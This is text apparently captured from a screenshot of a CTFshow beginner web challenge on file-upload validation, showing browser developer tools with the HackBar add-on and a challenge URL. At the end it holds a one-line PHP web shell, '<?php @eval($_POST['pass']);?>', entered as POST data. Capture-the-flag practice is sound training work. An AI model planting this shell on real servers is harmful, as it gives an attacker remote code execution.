 CTFshow-web入门
06dcd78a-bee2-4c8c-b1dd-6564c1556263.challenge.ctf.sho
IP
5
新手上路 火狐官方站点 工具 GitHub
CTFshow-web入门
后端校验要严密
上传图片
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max Hac
Encryption Encoding SQL XSS Other
Load URL
http://06dcd78a-bee2-4c8c-b1dd-6564c1556263.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
U <?php @eval($_POST['pass']);?>